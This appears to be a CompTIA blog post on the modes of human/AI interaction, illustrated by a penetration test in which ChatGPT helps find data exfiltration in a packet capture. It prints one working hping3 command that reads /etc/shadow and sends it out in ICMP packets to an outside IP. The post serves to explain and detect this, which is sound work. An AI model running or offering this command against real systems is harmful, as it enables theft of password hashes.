

In our recent CompTIA Building AI Strategy report, we found that organizations of all sizes are trying to determine the best AI/human interaction, as shown in Figure 1. I brought up the topic of interacting with AI to a friend of mine, Robert Wenier. He’s AstraZeneca’s Global Head of Cloud and Infrastructure. He specializes in human/AI interaction. For example, he helps AstraZeneca’s researchers source the best hardware, software, and data so that they can conduct their research.

Figure 1: Organizational priorities when working with AI

Bob pointed out to me that while a lot of people use AI, they don’t quite understand the specific ways that they use it. I told him that whenever I use AI, I pretty much use it as a companion. For example, I use it to sift through data that I don’t have time to read. I’ve also used it to create code for me and to do a bit of preliminary research. He replied to me that I just outlined three of the four AI “modalities.” I had no idea what he meant by modalities. But once he explained them to me, I thought it’d be a really good idea for everyone to know them. For all of the talk about using AI, it has occurred to me that everyone should know what interaction means.

The first four AI modalities

According to Bob, the AI modes of interaction include:

- Discovery: This is where you use GenAI to gain general knowledge. Whenever you’ve asked a GenAI tool to do a bit of research for you (e.g., “Who is CompTIA?”), you’ve engaged in AI discovery.

- Co-piloting: Using a GenAI tool to summarize content. For example, if you’ve ever had AI summarize a Zoom session or a particularly lengthy article, you’ve engaged in AI co-piloting. You don’t have to use Microsoft Co-Pilot; you can use various tools.

- Production: Using a GenAI tool to create something. That “something” can include code, images, videos, or music. The sky is the limit!

- Agentics: The use of a software program that acts autonomously in an environment to achieve a specific goal. An agent is basically an independent or possibly semi-independent worker; it evaluates conditions, makes decisions, takes actions, and can even learn over time. For example, a friend of mine who works as a cybersecurity analyst regularly uses agents to help him search through packet captures for specific text strings and IP addresses. This is different than using, say, ChatGPT to co-pilot through a packet capture. With agents, you’ve unleashed an autonomous tool to complete a task and report back.

The fifth AI modality

I would argue that there’s another form of AI interaction: The use of AI to read data, then model future situations and realities. For example, if you’ve ever had a retailer such as Amazon provide a recommendation for you based on a purchase, you’ve interacted with predictive AI.

So, even though Bob feels there are four, I’m going to say there are five. Human / AI interaction keeps evolving, so I would imagine that we’ll discover additional nuances. But for now, these are the major modes.

How professionals interact with AI: Security analytics and co-piloting





So, let’s get into specifics and discuss a few implications of our use of AI in two specific job roles: Security analytics. A while back, I was part of a project that involved a penetration test. Part of the parameters that the client had given for the penetration test was to determine how easy it was for someone to pass sensitive data to a location outside of the company. During this test, a co-worker used a tool called hping3 to exfiltrate some data.

Specifically, he had been able to compromise a Linux system and wanted to send the contents of the /etc/shadow file to a location outside the network. This tool is a “packet forger.” Using it, you can “roll your own” packets and then send them onto the network. In this particular case, my co-worker wanted to see how easy it was to embed the contents of the /etc/shadow file into some ICMP packets and then send those packets out into the world. So, my friend created the following command:

$ sudo hping3 -I eth0 8.8.8.8 --icmp -d 100 --sign signature --file /etc/shadow The above command tells hping3 to read the contents of the /etc/shadow file, and then embed them into an ICMP network stream. As a result, hping3 was, in fact, able to exfiltrate the contents of the /etc/shadow file to an outside IP address. You can see the results in Figure 2, which shows a Wireshark capture where the root account information is being sent out into the world:

Figure 2: Packet capture showing data egress using ICMP packets

Notice that the majority of the packets in this capture are ICMP packets. That’s the protocol often used to create “ping packets.” This is an important detail I’ll return to in just a bit.

Interacting with AI as a security analyst: Co-piloting

So, let me give you a bit of background about why we used hping3, and why I am showing you a picture of Wireshark capturing ICMP packets. There are a lot of reasons why organizations do penetration tests. Two of the primary reasons include improving the skills of the security analyst and improving the accuracy of the tools that a security analyst uses.

A third is to test an organization's ability to detect a specific type of attack. In this case, the pen testing team was, in fact, able to exfiltrate data. However, it took the company a bit of time to discover this exfiltration attack. This is because the security team had configured their intrusion detection tool, Snort, to ignore ICMP traffic. Another reason was that it is kind of difficult to sift through gigabytes of network traffic to discover that ICMP traffic.







When I was given the packet capture, I didn’t have much time. I needed a co-pilot. So, I loaded that pesky packet capture into Wireshark and started hunting around. But instead of looking through it manually, I uploaded it to ChatGPT, as shown in figures 3 and 4.

Figure 3: Uploading a packet capture to ChatGPT

Figure 4: Confirming that the packet capture is uploaded

I then did a bit more interaction than usual. Instead of following what I call the “Copy and Paste (CAP)” model, I started asking it a few questions, as shown below.

Figure 5: ChatGPT’s initial analysis

This line of inquiry didn’t get me very far. So, I decided to work with my co-pilot a bit more. This included the following question and command:

-

What other protocols are in use in this packet capture?

-

Are there any ICMP packets in this capture?

-

Please investigate the ICMP packets in this packet capture. Specifically, read the data portion of the packets. What did you find?

Interestingly, ChatGPT insisted that this packet capture had absolutely no ICMP packets in it. Not one, if you read Figure 6, below. This is a problem. Why? Because if you look at Figure 1, above, you can see that there are clearly ICMP packets in there – tons of them. So, I knew better. But my co-pilot was stubborn.

Figure 6: ChatGPT not seeing any ICMP packets

Why co-piloting works – if you know what you’re doing

I even told ChatGPT to review a specific packet – packet 31 – in my capture, as shown in Figure 7. But ChatGPT steadfastly insisted that there was absolutely no ICMP involved.

Figure 7: ChatGPT insisting that no ICMP was in the capture



It was frustrating to be told by my co-pilot that it couldn’t see what I saw. I have a theory on why ChatGPT couldn’t find any ICMP packets. Remember, my co-worker used the hping3 tool to create ICMP packets. Clearly, ChatGPT somehow couldn’t understand those custom-created packets. Sometimes, when you “roll your own” packets, certain tools just can’t quite tell what they are. But, all was not lost: That’s because I started asking a completely different set of questions:

-

Do you find any evidence of data egress in this packet capture?

-

What kind of sensitive data does each ICMP packet contain?





As shown in Figure 8, you’ll see that things changed. Suddenly, my ChatGPT co-pilot could now see ICMP packets and was able to discover that data was, in fact, being sent outside the company.

Figure 8: Data egress discovered

I then asked a final question, as found in Figure 9.

Figure 9: Evidence of account compromise

Now, it’s not quite fair to accuse ChatGPT of being a poor security analyst and co-pilot. After all, ChatGPT is trained to read standard packet captures. It isn’t trained as a security analyst. So, we did discover some weaknesses. But, we also discovered some strengths: Once properly prompted, ChatGPT was able to very quickly identify a pattern that a lot of humans just wouldn’t be able to find.

All I had to do was ask the right questions to discover those strengths. I think that’s a critical lesson to learn: ChatGPT was able to give me a nice overview of the data that it found, as long as I asked the right questions. I think this begins to answer some of the questions people have about cybersecurity jobs. I’ve often been asked if Generative AI tools will replace cybersecurity analysts. At least for now, it’s fairly safe to say, “no.” Will Generative AI help analysts? Yes! But, only if they interact with it properly, and only if it has been properly trained. I highly recommend that you learn to work and play well with your AI friends in many ways – you’ll find that it will help you gain a new set of interactive skills!